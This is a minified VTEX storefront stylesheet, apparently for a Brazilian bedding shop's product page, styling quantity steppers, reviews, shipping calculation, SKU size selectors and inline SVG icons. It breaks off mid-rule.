.vtex-numeric-stepper__plus-button{border:0;font-weight:600;color:#212121;background:#fff;height:62px!important;max-width:60px!important}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{height:58.5px!important;max-width:60px!important}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{height:3.2295vw!important;width:2.7vw!important}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:20px;font-weight:700!important}@media screen and (min-width:1026px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:20px}}@media screen and (min-width:1440px){.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__input{font-size:1.2vw}}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button .vtex-numeric-stepper__minus-button__text,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button .vtex-numeric-stepper__plus-button__text{font-size:0}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.503' height='4.162'%3E%3Cpath d='M19.422 0H2.081a2.081 2.081 0 000 4.162h17.341a2.081 2.081 0 100-4.162z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:21px;height:21px}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button:before{content:"";display:block;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.503' height='21.503'%3E%3Cpath d='M10.751 0a2.016 2.016 0 00-2.015 2.016v6.72h-6.72a2.016 2.016 0 000 4.032h6.72v6.72a2.016 2.016 0 004.032 0v-6.72h6.72a2.016 2.016 0 000-4.032h-6.72v-6.72A2.016 2.016 0 0010.751 0z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:contain;width:21px;height:21px}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button,.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{font-size:18px;font-weight:700!important}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__minus-button{border-radius:0;border-right:0}.vtex-product-quantity-1-x-quantitySelectorContainer--pdp .vtex-numeric-stepper__plus-button{border-radius:0;border-left:0}.vtex-shelf-1-x-sliderContainer--relatedProducts .vtex-product-summary-2-x-container{margin:0}.vtex-shelf-1-x-relatedProducts{margin-top:30px}@media screen and (min-width:1026px){.vtex-shelf-1-x-relatedProducts{margin-top:40px}}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-stars{position:relative;top:-4px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-stars{top:-2px}}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-star{font-size:16px;line-height:16px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-star{font-size:20px;line-height:20px}}.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-summaryTotalReviews{font-size:10px;line-height:11px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexColChild--pdp-rating .vtex-reviews-and-ratings-2-x-summaryTotalReviews{font-size:12px;line-height:13px}}.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:60px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:50px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRow--pdp-reviews{margin-top:4.94vw}}.vtex-reviews-and-ratings-2-x-container{width:100%;max-width:100%;padding:0;margin:0}.vtex-reviews-and-ratings-2-x-reviewsHeading{font-weight:600;color:#414141;background:#fff;position:relative;z-index:2;display:inline-block;vertical-align:middle;font-size:18px;line-height:22px;border-bottom:3px solid #414141;margin:0 0 15px;padding:0 0 5px;width:100%}@media screen and (min-width:1026px){.vtex-reviews-and-ratings-2-x-reviewsHeading{font-size:22px;line-height:28px}}@media screen and (min-width:1440px){.vtex-reviews-and-ratings-2-x-reviewsHeading{font-size:1.35vw;line-height:1.77vw}}.vtex-reviews-and-ratings-2-x-reviewCommentsContainer{border-top:1px solid #ddd;padding-top:15px;margin-top:5px;font-size:13px;line-height:20px;color:#212121}.vtex-reviews-and-ratings-2-x-starsContainer{margin-right:10px;font-size:0;line-height:0}.vtex-reviews-and-ratings-2-x-reviewsRating{font-size:13px;line-height:20px;display:flex;align-items:center;color:#212121}@media screen and (max-width:1025px){.vtex-reviews-and-ratings-2-x-reviewsRating{flex-wrap:wrap}}.vtex-reviews-and-ratings-2-x-reviewsRatingAverage{margin-right:10px}.vtex-reviews-and-ratings-2-x-writeReviewContainer{background:#212121;padding:12px 20px;border-radius:0;display:inline-block;vertical-align:middle;border:1px solid transparent;transition:.3s;text-align:center;cursor:pointer}.vtex-reviews-and-ratings-2-x-writeReviewContainer .vtex__icon-caret-down{display:none}.vtex-reviews-and-ratings-2-x-writeReviewContainer .vtex__icon-caret-up{color:#fff}.vtex-reviews-and-ratings-2-x-loginLink,.vtex-reviews-and-ratings-2-x-writeReviewButton{color:#fff;text-transform:uppercase;font-size:11px;line-height:18px;font-weight:400;text-decoration:none;padding:0}@media screen and (min-width:1026px){.vtex-reviews-and-ratings-2-x-loginLink:hover,.vtex-reviews-and-ratings-2-x-writeReviewButton:hover{color:#fff}}.vtex-reviews-and-ratings-2-x-formContainer{margin-top:15px;text-align:left;border-radius:15px}.vtex-reviews-and-ratings-2-x-formContainer .vtex-input__label,.vtex-reviews-and-ratings-2-x-formContainer .vtex-textarea__label{font-size:13px;line-height:20px;font-weight:400;color:#212121;margin:15px 0 5px}.vtex-reviews-and-ratings-2-x-formSubmit .vtex-textarea__input{border:1px solid #d1d1d1;font-size:13px;line-height:20px}.vtex-reviews-and-ratings-2-x-formSubmit .vtex-button{width:100%;border-radius:0;font-size:14px;font-weight:600;padding:10px}.vtex-reviews-and-ratings-2-x-reviewCommentUser{font-size:14px;line-height:20px;font-weight:600;color:#212121}.vtex-reviews-and-ratings-2-x-reviewInfo{font-size:13px;line-height:20px;color:#212121}.vtex-reviews-and-ratings-2-x-reviewsOrderBy{display:flex;align-items:center;justify-content:flex-end;margin:0 0 10px}.vtex-reviews-and-ratings-2-x-reviewsOrderBy:before{content:"Ordenar por:";font-size:12px;line-height:18px;text-transform:uppercase;margin:0 15px 0 0;font-weight:600;color:#212121}.vtex-reviews-and-ratings-2-x-reviewsOrderBy .vtex-dropdown__container{border-radius:0;border:1px solid #d1d1d1;font-size:13px;line-height:20px}.vtex-reviews-and-ratings-2-x-reviewComment{padding:15px 0}.vtex-reviews-and-ratings-2-x-reviewCommentMessage{font-size:15px;line-height:22px;margin:20px 0 5px;color:#818181}.vtex-reviews-and-ratings-2-x-reviewsPaging{font-size:13px;line-height:20px;color:#818181}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex-button{background:#fff!important;border-radius:50%;width:35px;height:35px;box-shadow:0 3px 6px 0 rgba(33,33,33,.16);display:flex;align-items:center;justify-content:center}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-left,.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-right{color:#212121;width:8px}.vtex-reviews-and-ratings-2-x-reviewsPaging .vtex__icon-caret-right{position:relative;left:2px}.vtex-store-components-3-x-shareContainer{margin:15px 0 0}.vtex-store-components-3-x-shareLabel{color:#414141;font-weight:700;margin:0 0 12px;font-size:14px;line-height:20px;text-transform:uppercase;border-bottom:1px solid #ddd;padding-bottom:5px}.vtex-store-components-3-x-shippingContainer{display:flex;align-items:center;justify-content:flex-start;position:relative;width:100%}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode{padding:0;width:100%}.vtex-store-components-3-x-shippingContainer .vtex-input{display:flex;align-items:center;justify-content:center}@media screen and (max-width:1025px){.vtex-store-components-3-x-shippingContainer .vtex-input{flex-wrap:wrap}}.vtex-store-components-3-x-shippingContainer .vtex-input__label{font-size:0;white-space:nowrap;margin:0 0 12px;text-align:center;display:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label{text-align:left;margin:0 20px 0 0;width:auto}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label{margin:0 1.3vw 0 0}}.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='49.638' height='38.5'%3E%3Cpath d='M48.2 18.7l-6.94-7.755a5.669 5.669 0 00-4.219-1.886h-6.209l.588-5.287A3.4 3.4 0 0028.043 0H4.529a1.133 1.133 0 000 2.265h23.514a1.133 1.133 0 011.126 1.257l-3.006 27.052H19.9a5.755 5.755 0 00-1.329-3.63 5.813 5.813 0 00-4.553-2.032 8.257 8.257 0 00-7.536 5.662h-5.35a1.133 1.133 0 100 2.265h5.01a5.755 5.755 0 001.329 3.63 5.813 5.813 0 004.552 2.031 8.257 8.257 0 007.536-5.662h10.928a5.755 5.755 0 001.329 3.63 5.813 5.813 0 004.553 2.032 8.257 8.257 0 007.536-5.662h1.615A3.39 3.39 0 0048.9 29.8l.709-6.732A5.675 5.675 0 0048.2 18.7zM17.568 31.509a5.881 5.881 0 01-5.545 4.726 3.59 3.59 0 01-2.818-1.223 3.733 3.733 0 01-.73-3.109 5.882 5.882 0 015.546-4.726 3.59 3.59 0 012.818 1.223 3.735 3.735 0 01.729 3.109zm24.346 0a5.881 5.881 0 01-5.545 4.726 3.59 3.59 0 01-2.818-1.223 3.733 3.733 0 01-.73-3.109 5.882 5.882 0 015.546-4.726 3.59 3.59 0 012.817 1.223 3.735 3.735 0 01.73 3.109zm5.441-8.681l-.709 6.732a1.13 1.13 0 01-1.126 1.013h-1.272a5.755 5.755 0 00-1.329-3.63 5.813 5.813 0 00-4.553-2.032 8.257 8.257 0 00-7.536 5.662h-2.389l2.14-19.25h6.46a3.4 3.4 0 012.532 1.132l6.936 7.75a3.411 3.411 0 01.846 2.621zm-9.718-8.873a1.133 1.133 0 00-.835-.367h-2.831a1.132 1.132 0 00-1.128 1.038l-.566 6.794a1.131 1.131 0 001.123 1.227h9.625a1.132 1.132 0 00.835-1.9zm-3 6.427l.377-4.529H36.3l4.152 4.529zM21.515 9.059h-7.927a1.133 1.133 0 010-2.265h7.926a1.133 1.133 0 010 2.265zm-14.721 0a1.133 1.133 0 110-2.265h2.265a1.133 1.133 0 010 2.265zm12.456 4.529a1.133 1.133 0 010 2.265h-2.265a1.133 1.133 0 010-2.265zm-14.721 0h7.926a1.133 1.133 0 010 2.265H4.529a1.133 1.133 0 010-2.265zm-3.4 7.926a1.133 1.133 0 011.132-1.132h14.724a1.133 1.133 0 110 2.265H2.265a1.133 1.133 0 01-1.133-1.132zm28.878 15.854a1.133 1.133 0 01-1.132 1.132h-5.1a1.133 1.133 0 110-2.265h5.1a1.133 1.133 0 011.132 1.133zm-24.346 0A1.133 1.133 0 014.529 38.5H1.7a1.133 1.133 0 110-2.265h2.829a1.133 1.133 0 011.133 1.133z' fill='%238c8c8c' data-name='svgexport-10 (9)'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat;width:32px;height:24px;display:inline-block;vertical-align:middle;margin-right:10px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{width:38px;height:30px;margin-right:13px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:before{width:40px;height:31px}}.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{content:"Calcular o Frete";font-size:15px;line-height:22px;color:#8c8c8c;font-weight:600;display:inline-block;vertical-align:middle}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{font-size:14px;line-height:20px;font-weight:500}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{font-size:15px;line-height:22px}}.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{border:3px solid #212121;border-radius:0;width:100%;height:50px;margin:0 0 0 auto}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{max-width:400px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input-prefix__group{border-width:.156vw;height:2.604vw;max-width:21.68vw}}.vtex-store-components-3-x-shippingContainer .vtex-input__error{position:absolute;top:10px;right:110px;font-size:11px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-input__error{top:19px;margin:0;right:100px;font-size:11px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-input__error{top:.99vw;right:5.2vw;font-size:.57vw}}.vtex-store-components-3-x-shippingContainer .vtex-address-form-4-x-input{font-size:13px;line-height:13px;padding:0 15px;font-weight:400}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-address-form-4-x-input{font-size:14px;line-height:20px;padding:0 15px}}.vtex-store-components-3-x-shippingContainer .vtex-button{width:96px;height:50px;background:#212121;display:inline-block;vertical-align:middle;position:absolute;top:0;right:-1px;border-radius:0;border:0;margin:0;transition:.3s;cursor:pointer}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-button{width:90px;height:50px}.vtex-store-components-3-x-shippingContainer .vtex-button:hover{width:100px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-button{width:4.688vw;height:2.604vw}}.vtex-store-components-3-x-shippingContainer .vtex-button__label{padding:0!important;font-size:0}.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{content:"Consultar";font-size:13px;line-height:13px;color:#fff;font-weight:400;display:inline-block;vertical-align:middle;text-transform:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{font-size:13px;line-height:13.5px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-shippingContainer .vtex-button__label:before{font-size:.677vw;line-height:.703vw}}.vtex-store-components-3-x-shippingContainer .vtex__icon-spinner{color:#fff}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode-forgottenURL{text-align:right;padding:10px 0 0;margin:0;color:#3288e9;font-size:11px;line-height:16px;text-decoration:underline;transition:.3s}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode-forgottenURL{font-size:12px;line-height:18px}}.vtex-store-components-3-x-shippingNoMessage,.vtex-store-components-3-x-shippingTable{padding:15px 0;margin:20px 0 10px;border-top:1px solid #e3e4e6;border-bottom:1px solid #e3e4e6;border-radius:0;font-size:13px;line-height:20px;box-sizing:border-box;width:100%}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingNoMessage,.vtex-store-components-3-x-shippingTable{padding:15px}}.vtex-store-components-3-x-shippingNoMessage{text-align:center}.vtex-store-components-3-x-shippingTableRow:nth-child(odd){background-color:#ebebeb}.vtex-store-components-3-x-shippingTableCell{padding:10px;color:#212121;font-size:13px}@media screen and (min-width:1026px){.vtex-store-components-3-x-shippingTableCell{font-size:14px}}.vtex-shelf-1-x-title--similar{font-size:14px;line-height:20px;font-weight:400;text-align:left;color:#8c8c8c;font-family:CircularStd-Book;width:100%;display:block;margin:0 0 10px;border:0;padding:0}.vtex-shelf-1-x-img_wrap{overflow:hidden;display:inline-block;vertical-align:top;max-width:110px;margin:0 10px 0 0}@media screen and (min-width:1026px){.vtex-shelf-1-x-img_wrap{width:110px}}.vtex-shelf-1-x-img{width:100%;height:110px!important;margin:0}@media screen and (min-width:1026px){.vtex-shelf-1-x-img{height:150px!important;transition:.3s}.vtex-shelf-1-x-img:hover{transform:scale(1.3)}}@media screen and (min-width:1440px){.vtex-shelf-1-x-img{height:7.813vw!important}}.vtex-shelf-1-x-arrowLeft--similar,.vtex-shelf-1-x-arrowRight--similar{position:absolute;width:30px;display:block;height:100%;background:hsla(0,0%,100%,.7)!important;border-radius:0;margin:0;display:flex;align-items:center;justify-content:center}.vtex-similar-products-variants-0-x-title{display:none}.vtex-similar-products-variants-0-x-var-wrap:not(:empty){margin-bottom:25px}.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{content:"Qual cor você deseja?";font-size:14px;line-height:20px;font-weight:400;text-align:left;color:#8c8c8c;font-family:CircularStd-Book;width:100%;display:block;margin-top:30px;margin-bottom:10px}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{font-size:14px;line-height:16px;margin-top:0;margin-bottom:10px}}@media screen and (min-width:1440px){.vtex-similar-products-variants-0-x-var-wrap:not(:empty):before{font-size:.729vw;line-height:.833vw;margin-bottom:.521vw}}.vtex-similar-products-variants-0-x-img_wrap{overflow:hidden;display:inline-block;vertical-align:top;max-width:110px;margin:0 10px 0 0}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-img_wrap{width:110px}}.vtex-similar-products-variants-0-x-img{width:100%;height:110px!important;margin:0}@media screen and (min-width:1026px){.vtex-similar-products-variants-0-x-img{height:150px!important;transition:.3s}.vtex-similar-products-variants-0-x-img:hover{transform:scale(1.3)}}@media screen and (min-width:1440px){.vtex-similar-products-variants-0-x-img{height:7.813vw!important}}.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{align-items:flex-end;margin-bottom:20px}@media screen and (min-width:1026px){.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{margin-bottom:20px}}@media screen and (min-width:1440px){.vtex-flex-layout-0-x-flexRowContent--pdp-skuSelectorAndCalculator{margin-bottom:1.04vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:12px;line-height:12px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:11px;line-height:11px;padding:5px 10px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:.62vw;line-height:.62vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:18px;line-height:20px;font-weight:700;margin:0 0 3px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:18px;line-height:20px;font-weight:700;margin:0 0 3px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before,.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{font-size:.94vw;line-height:1.04vw;margin:0 0 .16vw}}.vtex-store-components-3-x-skuSelectorItem[class*=x150-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"P"}.vtex-store-components-3-x-skuSelectorItem[class*=x290-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"M"}.vtex-store-components-3-x-skuSelectorItem[class*=x350-cm] .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"G"}.vtex-store-components-3-x-skuSelectorContainer--pdp{margin-bottom:20px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp{margin-bottom:0}}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{color:#8c8c8c;font-size:14px;line-height:20px;font-weight:500;display:none}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{font-size:13px;line-height:20px;font-weight:400}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorName{font-size:.73vw;line-height:1.04vw}}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorTextContainer{margin:0;display:none}.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:38px!important;width:38px!important;min-height:38px!important;min-width:38px!important;margin:3px 6px 3px 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:38px!important;width:38px!important;min-height:38px!important;min-width:38px!important;margin:3px 6px 3px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorContainer--pdp .vtex-store-components-3-x-skuSelectorItemImage{height:2.08vw!important;width:2.08vw!important;min-height:2.08vw!important;min-width:2.08vw!important;margin:.21vw .31vw .21vw 0}}.vtex-store-components-3-x-frameAround{border:0!important}.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:70px!important;font-size:0;margin:0 10px 5px 0}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:65px!important;margin:0 10px 5px 0}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItem--pdp{min-height:3.64vw!important;margin:0 .52vw .26vw 0}}.vtex-store-components-3-x-skuSelectorItem--pdp--selected .vtex-store-components-3-x-skuSelectorItemTextValue{background-color:#212121;color:#fff}.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:12px;line-height:14px;font-weight:400;color:#262626;display:flex;align-items:center;justify-content:center;width:70px;height:70px;border-radius:0;background:#fff;border:3px solid #212121;padding:10px;text-align:center;flex-direction:column}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:12px;line-height:15px;padding:10px;width:65px;height:65px;transition:.3s}.vtex-store-components-3-x-skuSelectorItemTextValue--pdp:hover{font-weight:700}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-size:.68vw;line-height:.78vw;border-width:.18vw;padding:.521vw;width:3.64vw;height:3.64vw}}.vtex-store-components-3-x-skuSelectorItem--na{display:none}.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.496' height='9.703'%3E%3Cpath d='M5.496.369A.374.374 0 005.117 0H.379A.374.374 0 000 .369a.374.374 0 00.379.369h4.738a.374.374 0 00.379-.369zM5.496 9.335a.374.374 0 00-.379-.369H.379a.37.37 0 100 .739h4.738a.374.374 0 00.379-.37z' fill='%23212121'/%3E%3Cpath d='M3.129 6.484V1.678l1.085 1.061a.391.391 0 00.54 0 .361.361 0 000-.523L3.576 1.068a1.171 1.171 0 00-1.626 0L.772 2.216a.361.361 0 000 .523.391.391 0 00.54 0l1.056-1.024v4.769a.382.382 0 00.764 0z' fill='%23212121'/%3E%3Cpath d='M3.579 8.637l1.178-1.148a.361.361 0 000-.523.391.391 0 00-.54 0L3.039 8.114a.388.388 0 01-.541 0L1.32 6.966a.391.391 0 00-.54 0 .361.361 0 000 .523l1.178 1.148a1.171 1.171 0 001.626 0z' fill='%23212121'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;background-size:5px 9px;width:15px;height:15px;min-width:15px;min-height:15px}.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItem--pdp--selected .vtex-store-components-3-x-skuSelectorItemTextValue:after{color:#fff;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='5.496' height='9.703'%3E%3Cpath d='M5.496.369A.374.374 0 005.117 0H.379A.374.374 0 000 .369a.374.374 0 00.379.369h4.738a.374.374 0 00.379-.369zM5.496 9.335a.374.374 0 00-.379-.369H.379a.37.37 0 100 .739h4.738a.374.374 0 00.379-.37z' fill='%23FFF'/%3E%3Cpath d='M3.129 6.484V1.678l1.085 1.061a.391.391 0 00.54 0 .361.361 0 000-.523L3.576 1.068a1.171 1.171 0 00-1.626 0L.772 2.216a.361.361 0 000 .523.391.391 0 00.54 0l1.056-1.024v4.769a.382.382 0 00.764 0z' fill='%23FFF'/%3E%3Cpath d='M3.579 8.637l1.178-1.148a.361.361 0 000-.523.391.391 0 00-.54 0L3.039 8.114a.388.388 0 01-.541 0L1.32 6.966a.391.391 0 00-.54 0 .361.361 0 000 .523l1.178 1.148a1.171 1.171 0 001.626 0z' fill='%23FFF'/%3E%3C/svg%3E")}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--altura .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:before{background-size:.417vw .625vw;width:.781vw;height:.781vw;min-width:.781vw;min-height:.781vw}}.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:16px;height:16px}@media screen and (min-width:1026px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:16px;height:16px}}@media screen and (min-width:1440px){.vtex-store-components-3-x-skuSelectorSubcontainer--cor .vtex-store-components-3-x-skuSelectorItemImage--pdp .vtex-store-components-3-x-skuSelectorInternalBox:before{width:1.04vw;height:1.04vw}}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp,.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp{font-weight:600}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after,.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{font-size:.9em;line-height:1.1em;margin:5px 0 0;white-space:nowrap;font-weight:400;display:none}.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro{order:0}.vtex-store-components-3-x-skuSelectorItem--pdp--solteiro .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"160x240 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--casal{order:1}.vtex-store-components-3-x-skuSelectorItem--pdp--casal .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"220x240 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--casal-queen,.vtex-store-components-3-x-skuSelectorItem--pdp--queen{order:2}.vtex-store-components-3-x-skuSelectorItem--pdp--queen .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"240x260 cm"}.vtex-store-components-3-x-skuSelectorItem--pdp--king{order:3}.vtex-store-components-3-x-skuSelectorItem--pdp--king .vtex-store-components-3-x-skuSelectorItemTextValue--pdp:after{content:"270x280 cm"}.vtex-add-to-cart-button-0-x-buttonText--pdp--stickyButton{font-size:13px;height:52px;padding:0 